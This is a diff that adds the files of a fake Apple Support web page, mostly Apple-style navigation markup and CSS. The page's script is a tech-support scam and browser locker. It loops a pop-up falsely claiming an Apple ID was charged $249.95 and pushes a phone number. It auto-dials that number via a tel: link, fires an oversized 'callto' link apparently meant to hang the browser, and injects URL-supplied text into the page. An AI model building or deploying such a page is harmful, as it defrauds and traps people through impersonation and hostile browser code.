+                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <ul class="ac-gn-list">
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
+                    <a class="ac-gn-link ac-gn-link-mac" href="#">
+					 <span class="ac-gn-link-text">Mac </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
+                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
+					 <span class="ac-gn-link-text">iPad </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
+                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
+					 <span class="ac-gn-link-text">iPhone </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
+                    <a class="ac-gn-link ac-gn-link-watch" href="#">
+					 <span class="ac-gn-link-text">Watch </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
+                    <a class="ac-gn-link ac-gn-link-tv" href="#">
+					 <span class="ac-gn-link-text">TV </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
+                    <a class="ac-gn-link ac-gn-link-music" href="#">
+					 <span class="ac-gn-link-text">Music </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
+                    <a class="ac-gn-link ac-gn-link-support" href="#">
+					 <span class="ac-gn-link-text">Support </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
+                    <a class="ac-gn-link ac-gn-link-search" href="#">
+					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
+					 <span class="ac-gn-link-text">Shopping Bag </span>
+					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
+                <div class="ac-gn-searchview-content">
+                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
+                        <div class="ac-gn-searchform-wrapper">
+                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
+                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
+                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
+                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
+                        </div>
+                    </form>
+                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
+                </div>
+                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
+					 <span class="ac-gn-searchview-close-wrapper">
+						 <span class="ac-gn-searchview-close-left"></span>
+						 <span class="ac-gn-searchview-close-right"></span>
+					 </span>
+			 </button>
+            </aside>
+            <aside class="ac-gn-bagview">
+                <div class="ac-gn-bagview-scrim">
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
+                </div>
+                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
+                </div>
+            </aside>
+        </div>
+    </nav>
+    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
+    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>
+
+    <div class="main">
+        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
+            <div class="ac-ln-wrapper">
+                <div class="ac-ln-background"></div>
+                <div class="ac-ln-content">
+                    <span class="ac-ln-title">
+                       <a href="#">Apple Support +1-866-639-0407 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
+					 </span>
+                    <div class="ac-ln-menu">
+                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
+                        <div class="ac-ln-menu-tray">
+                            <ul class="ac-ln-menu-items">
+                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
+                                </li>
+                            </ul>
+                        </div>
+                        <div class="ac-ln-actions">
+                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
+                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
+							 </label>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </nav>
+        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
+            <div class="row">
+                <div class="column large-12 medium-12 small-12">
+                    <div class="as-banner-cont">
+                        <div class="as-banner-image as-banner-image--top">
+                            <style type="text/css">
+                                .as-banner-image.as-banner-image--top {
+                                    background-image: url("images/contact-us-hero.image.large_2x.jpg");
+                                }
+
+                                .as-banner-image.as-banner-image--top:before {
+                                    content: "";
+                                    display: block;
+                                }
+
+                                @media only screen and (max-width: 735px) {
+                                    .as-banner-image.as-banner-image--top {
+                                        background-image: url("images/contact-us-hero.image.small_2x.jpg");
+                                    }
+                                }
+                            </style>
+                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
+                        </div>
+                    </div>
+                    <div class="as-banner-content">
+                        <div class="pageTitle  ">
+                            <h1 class="pageTitle-heading">Apple Support </h1>
+                            <p class="pageTitle-intro js_setTextBlock">
+                        </p></div>
+                        <div class="sectionTitle sectionTitleBlock">
+                            <h2 class="sectionTitle-heading"></h2>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+    </div>
+
+    <footer id="ac-globalfooter" class="no-js">
+        <div class="ac-gf-content">
+            <section class="ac-gf-footer">
+                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
+                </div>
+                <div class="ac-gf-footer-locale">
+                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
+					States </a>
+                </div>
+                <div class="ac-gf-footer-legal">
+                    <div class="ac-gf-footer-legal-copyright">Copyright© 2026 Apple . All rights reserved. </div>
+                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
+					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
+                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
+						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
+						Apple </a></div>
+                </div>
+                <meta content="Apple" property="name">
+                <meta content="+1-866-639-0407
+			 " property="telephone">
+            </section>
+        </div>
+    </footer>
+
+
+
+    <script src="js/jquery-1.12.0.min.js"></script>
+    <script>
+        function getURLParameter(name) {
+            return decodeURI(
+                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
+            );
+        };
+        var cookieHelper = {
+            defParams: {
+                path: "/",
+                domain: "." + window.location.host.replace(/:\d+/, "")
+            },
+            set: function(a, d, c) {
+                c = c || {};
+                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
+                b = c.expires;
+                if ("number" == typeof b && b) {
+                    var e = new Date;
+                    e.setTime(e.getTime() + 1E3 * b);
+                    b = c.expires = e
+                }
+                b && b.toUTCString && (c.expires = b.toUTCString());
+                d = encodeURIComponent(d);
+                a = a + "=" + d;
+                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
+                document.cookie = a
+            },
+            get: function(a) {
+                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
+            },
+            del: function(a) {
+                this.set(a, null, {
+                    expires: -1
+                })
+            }
+        };
+
+
+        var userAgent = window.navigator.userAgent.toLowerCase(),
+            ios = /iphone|ipod|ipad/.test(userAgent);
+
+        function parseURL(url) {
+            var a = document.createElement('a');
+            a.href = url;
+            return a.hostname.replace('www.', '');
+        };
+
+        function getPar(name) {
+            var url = window.location.href;
+            name = name.replace(/[\[\]]/g, "\\$&");
+            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
+                results = regex.exec(url);
+            if (!results) return null;
+            if (!results[2]) return '';
+            return decodeURIComponent(results[2].replace(/\+/g, " "));
+        };
+
+        window.number = getPar('phone');
+
+        window.number = (window.number ? window.number : '+1-866-639-0407');
+
+        window.device = 'iPhone';
+        window.refef = parseURL(document.referrer);
+
+        if (ios) {
+
+            if (/iphone/.test(userAgent)) {
+                window.device = 'iPhone';
+            }
+
+            if (/ipad/.test(userAgent)) {
+                window.device = 'iPad';
+            }
+
+            if (/ipod/.test(userAgent)) {
+                window.device = 'iPod';
+            }
+        }
+
+        var text = cookieHelper.get('textSetBl');
+        var phone = cookieHelper.get('phoneSetBl');
+
+        function getText() {
+            var str = window.defaultText;
+
+            for (var d in window.text) {
+                if (window.refef.indexOf(d) != -1) {
+                    str = window.text[d];
+                }
+            }
+            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
+            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
+        }
+
+
+        if (!phone) {
+            phone = getURLParameter('phone');
+        }
+        if (!text) {
+            text = getURLParameter('text');
+        }
+
+        var sText = document.querySelectorAll('.js_setTextBlock');
+        for (var t = 0; t < sText.length; t++) {
+            sText[t].innerHTML = getText();
+        }
+        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
+        for (var p = 0; p < sPhone.length; p++) {
+            sPhone[p].innerHTML = phone;
+        }
+
+
+        setInterval(function() {
+            myFunction()
+        }, 100);
+
+        function okkkk() {
+            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-866-639-0407"></a>');
+            document.querySelector('a').click();
+            var extraData = "";
+            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
+                var extraData = extraData + "5555555555";
+            }
+            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
+        };
+
+        function myFunction() {
+            if (confirm("Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support +1-866-639-0407 to Freeze it!.")) {
+                okkkk();
+            } else {
+                okkkk();
+            }
+        }
+
+        window.ununload = function() {
+            debugger;
+            location.reload();
+        }
+    </script>
+
+
+
+
+
--- a/css/Base.css
+++ b/css/Base.css
@@ -0,0 +1,2943 @@
+button,
+img {
+    border: 0
+}
+
+body,
+html {
+    height: 100%
+}
+
+.column,
+.row {
+    z-index: 1;
+    position: relative
+}
+
+.as-banner,
+.as-columns.as-banner,
+.large-12 {
+    width: 100%
+}
+
+.as-banner,
+.as-banner-image,
+.column,
+.row {
+    position: relative
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-localnav .ac-ln-content:after,
+.as-columns:after,
+.pageTitle:after,
+.row:after,
+.sectionTitle:after {
+    clear: both
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-gn-segmentbar,
+#ac-localnav {
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    text-size-adjust: 100%
+}
+
+#ac-globalnav ul,
+#ac-localnav ul,
+nav ul {
+    list-style: none
+}
+
+html {
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+button,
+form,
+h1,
+h2,
+input,
+li,
+p,
+ul {
+    margin: 0;
+    padding: 0
+}
+
+aside,
+footer,
+nav,
+section {
+    display: block
+}
+
+button {
+    background: 0;
+    box-sizing: content-box;
+    color: inherit;
+    cursor: pointer;
+    font: inherit;
+    line-height: inherit;
+    overflow: visible;
+    vertical-align: inherit
+}
+
+.as-banner-image,
+.as-banner.as-banner--top .as-banner-image {
+    background-repeat: no-repeat;
+    background-size: cover;
+    background-position: center 30%
+}
+
+.as-columns,
+.column,
+.main * {
+    box-sizing: border-box
+}
+
+body,
+html {
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav,
+body,
+button,
+input {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    direction: ltr
+}
+
+button:disabled {
+    cursor: default
+}
+
+:focus {
+    outline: #c1e0fe solid 3px;
+    outline: rgba(131, 192, 253, .5) solid 3px;
+    outline-offset: 1px
+}
+
+::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+@media print {
+    body {
+        color: #000
+    }
+    a,
+    a:link,
+    a:visited {
+        color: #000;
+        text-decoration: none
+    }
+}
+
+body {
+    font-size: 17px;
+    line-height: 1.52947;
+    font-weight: 400;
+    letter-spacing: -.021em;
+    background-color: #fff;
+    color: #333;
+    font-style: normal;
+    min-width: 320px
+}
+
+body,
+button,
+input {
+    -moz-font-feature-settings: 'kern';
+    text-align: left
+}
+
+h1+* {
+    margin-top: .75em
+}
+
+ul+* {
+    margin-top: .7em
+}
+
+ul {
+    margin-left: 1.17647em
+}
+
+nav ul {
+    margin: 0
+}
+
+a {
+    color: #0070c9
+}
+
+a:active,
+a:link,
+a:visited {
+    text-decoration: none
+}
+
+a:hover {
+    text-decoration: underline
+}
+
+.nowrap {
+    display: inline-block;
+    text-decoration: inherit;
+    white-space: nowrap
+}
+
+#ac-globalfooter a,
+#ac-localnav .ac-ln-title a,
+#ac-localnav .ac-ln-title a:hover,
+#ac-localnav a,
+#ac-localnav a:hover {
+    text-decoration: none
+}
+
+.row:after,
+.row:before {
+    content: ' ';
+    display: table
+}
+
+.column {
+    margin: 0;
+    padding: 0;
+    float: left;
+    min-height: 2px
+}
+
+html {
+    quotes: "â€œ" "â€";
+    font-size: 100%
+}
+
+.as-banner {
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    margin-top: 96px;
+    margin-left: auto;
+    margin-right: auto;
+    z-index: 2
+}
+
+@media only screen and (max-width:1068px) {
+    .medium-12 {
+        width: 100%
+    }
+    .as-banner {
+        max-width: 1107px
+    }
+    .as-columns.as-banner .column.medium-12 {
+        width: 100%
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .small-12 {
+        width: 100%
+    }
+    .as-banner {
+        min-height: 0;
+        max-width: 836px;
+        height: auto;
+        padding-bottom: 32px;
+        border-bottom: 1px solid #d6d6d6
+    }
+    .as-columns.as-banner .column.small-12 {
+        width: 100%
+    }
+}
+
+.as-banner-cont {
+    overflow: hidden
+}
+
+.as-banner-image {
+    left: 50%;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner-image img {
+    width: 1800px;
+    height: auto;
+    vertical-align: middle
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image {
+        margin-left: -720px;
+        width: 1440px
+    }
+    .as-banner-image img {
+        width: 1440px;
+        height: auto
+    }
+    .as-banner.as-banner--top {
+        min-height: 0
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image {
+        width: auto;
+        margin-left: 0;
+        top: auto;
+        left: 0;
+        height: auto
+    }
+    .as-banner-image img {
+        height: 320px;
+        width: auto;
+        max-width: 100%;
+        vertical-align: middle
+    }
+}
+
+.as-banner-content {
+    position: absolute;
+    top: 50%;
+    width: 100%;
+    z-index: 3;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-content {
+        position: relative;
+        margin-top: 0;
+        top: 0;
+        text-align: left;
+        -webkit-transform: translateY(0);
+        -ms-transform: translateY(0);
+        transform: translateY(0)
+    }
+}
+
+.as-banner.as-banner--top {
+    margin-top: -104px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top {
+        margin-top: -108px;
+        padding-bottom: 0;
+        border-bottom: 0
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content {
+    position: absolute;
+    top: 100px;
+    width: 100%;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-content {
+        margin-top: 0;
+        top: 111px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-content {
+        position: relative;
+        top: 4px
+    }
+}
+
+@media only screen and (max-device-width:736px) and (orientation:landscape) {
+    .as-banner.as-banner--top {
+        margin-top: 0
+    }
+    .as-banner.as-banner--top .as-banner-content {
+        position: static;
+        top: auto
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        display: block
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content .pageTitle {
+    margin-top: 32px
+}
+
+@media only screen and (min-width:1069px) {
+    .as-banner.as-banner--top .as-banner-content .pageTitle {
+        width: 980px
+    }
+}
+
+.as-banner.as-banner--top .as-banner-image {
+    position: relative;
+    left: 50%;
+    min-height: 540px;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner.as-banner--top .as-banner-image img {
+    width: 1800px
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner.as-banner--top .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-image {
+        margin-left: -900px;
+        min-height: 768px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 1800px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-image {
+        padding-bottom: 0;
+        margin-top: 0;
+        margin-left: -367px;
+        width: 735px;
+        min-height: 326px;
+        height: 326px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        height: 326px;
+        width: 735px;
+        vertical-align: middle
+    }
+}
+
+.as-banner-image--top {
+    height: auto
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image--top {
+        margin-top: -62px
+    }
+}
+
+@media only screen and (min-width:1442px) {
+    .as-banner-image--top.as-banner-image--top {
+        max-height: none
+    }
+}
+
+.as-banner-cont .as-banner-image.as-banner-image--top:before {
+    padding-bottom: 0
+}
+
+.as-banner-image {
+    max-height: 690px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image--top {
+        margin-top: 0;
+        height: auto
+    }
+    .as-banner-image {
+        max-height: 560px
+    }
+}
+
+.as-image-speculativedownload {
+    visibility: hidden
+}
+
+.as-columns {
+    position: relative;
+    margin: 0 auto;
+    width: 980px
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-columns {
+        width: 90%
+    }
+    .as-columns .column.small-12 {
+        width: 99.9%
+    }
+}
+
+.as-columns:after,
+.as-columns:before {
+    content: ' ';
+    display: table
+}
+
+.as-columns .row {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns .column.medium-12 {
+        width: 99.9%
+    }
+}
+
+.quote-copy>:after,
+.quote-copy>:before {
+    display: inline-block;
+    width: 2em
+}
+
+.quote-copy>:before {
+    content: open-quote;
+    margin-left: -2em;
+    text-align: right
+}
+
+.quote-copy>:after {
+    content: close-quote;
+    margin-right: -2em;
+    text-align: left;
+    visibility: hidden
+}
+
+#ac-localnav {
+    font-weight: 400
+}
+
+#ac-localnav,
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before,
+#ac-localnav:after,
+#ac-localnav:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-localnav,
+#ac-localnav .ac-ln-menu {
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    text-align: left;
+    position: relative;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 52px;
+    min-width: 1024px;
+    z-index: 9997
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav {
+        height: 48px
+    }
+}
+
+#ac-ln-menustate {
+    display: none
+}
+
+#ac-localnav .ac-ln-wrapper {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: auto;
+    min-height: 100%;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-localnav .ac-ln-content:after,
+#ac-localnav .ac-ln-content:before {
+    content: ' ';
+    display: table
+}
+
+#ac-localnav.css-sticky,
+#ac-localnav[data-sticky] {
+    position: -webkit-sticky;
+    position: sticky
+}
+
+#ac-localnav .ac-ln-actions {
+    float: left
+}
+
+#ac-localnav .ac-ln-action {
+    margin-left: 24px;
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-content {
+        padding: 0 16px
+    }
+    #ac-localnav .ac-ln-actions {
+        right: 0;
+        padding: 0 16px;
+        position: absolute;
+        top: 0;
+        z-index: 1
+    }
+    #ac-localnav .ac-ln-action {
+        line-height: 56px
+    }
+    #ac-localnav .ac-ln-action-menucta {
+        float: left
+    }
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    position: relative;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-background {
+    position: absolute;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: -490px;
+    left: 50%;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 100%;
+    width: 980px;
+    height: 1px;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-background {
+        min-height: 48px;
+        -webkit-transition: background-color .5s ease .7s;
+        transition: background-color .5s ease .7s
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
+    background-color: #fff;
+    max-height: none;
+    -webkit-transition: background-color .5s ease;
+    transition: background-color .5s ease;
+    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
+    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: 0;
+    left: 0;
+    width: 100%
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-localnav .ac-ln-content {
+        border-bottom: 0
+    }
+    #ac-localnav .ac-ln-background:after {
+        margin-left: 0;
+        left: 0;
+        width: 100%
+    }
+    #ac-globalfooter {
+        min-width: 320px
+    }
+}
+
+#ac-localnav .ac-ln-menu {
+    font-size: 12px;
+    font-weight: 400;
+    letter-spacing: 0;
+    float: right;
+    line-height: 40px;
+    margin-top: 0;
+    padding-top: 12px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu {
+        font-size: 14px;
+        line-height: 1.5;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        padding-top: 0;
+        width: 100%
+    }
+}
+
+#ac-localnav .ac-ln-title,
+.pageTitle-heading,
+.pageTitle-intro,
+.sectionTitle-heading {
+    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav .ac-ln-menu-tray {
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-tray {
+        float: none;
+        overflow: hidden;
+        pointer-events: none;
+        visibility: hidden;
+        width: 100%;
+        max-height: 0;
+        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
+        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 400px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px);
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        pointer-events: auto;
+        visibility: visible;
+        -webkit-transition-delay: .2s;
+        transition-delay: .2s
+    }
+    #ac-localnav .ac-ln-menu-items {
+        opacity: 0;
+        padding: 17px 32px 28px;
+        -webkit-transform: translate3d(0, -150px, 0);
+        transform: translate3d(0, -150px, 0);
+        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
+        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0);
+        -webkit-transition-delay: .2s, .4s;
+        transition-delay: .2s, .4s
+    }
+}
+
+@media only screen and (max-width:767px) and (orientation:landscape) {
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 280px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px)
+    }
+}
+
+#ac-localnav .ac-ln-menu-item {
+    margin-left: 24px;
+    float: left;
+    list-style: none
+}
+
+#ac-localnav .ac-ln-menu-link {
+    color: #333;
+    display: inline-block;
+    line-height: 22px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-item {
+        margin-left: 0;
+        display: inline-block;
+        float: none;
+        width: 100%;
+        height: 42px
+    }
+    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
+        border-top: 0
+    }
+    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .07s;
+        transition-delay: .07s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .56s;
+        transition-delay: .56s
+    }
+    #ac-localnav .ac-ln-menu-link {
+        border-top: 1px solid rgba(214, 214, 214, .5);
+        display: block;
+        line-height: 42px;
+        opacity: 0;
+        -webkit-transform: translate3d(0, -25px, 0);
+        transform: translate3d(0, -25px, 0);
+        -webkit-transition: .5s ease;
+        transition: .5s ease;
+        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
+        transition-property: transform, opacity, -webkit-transform
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0)
+    }
+}
+
+#ac-localnav .ac-ln-menu-link:hover {
+    color: #0070c9;
+    text-decoration: none
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
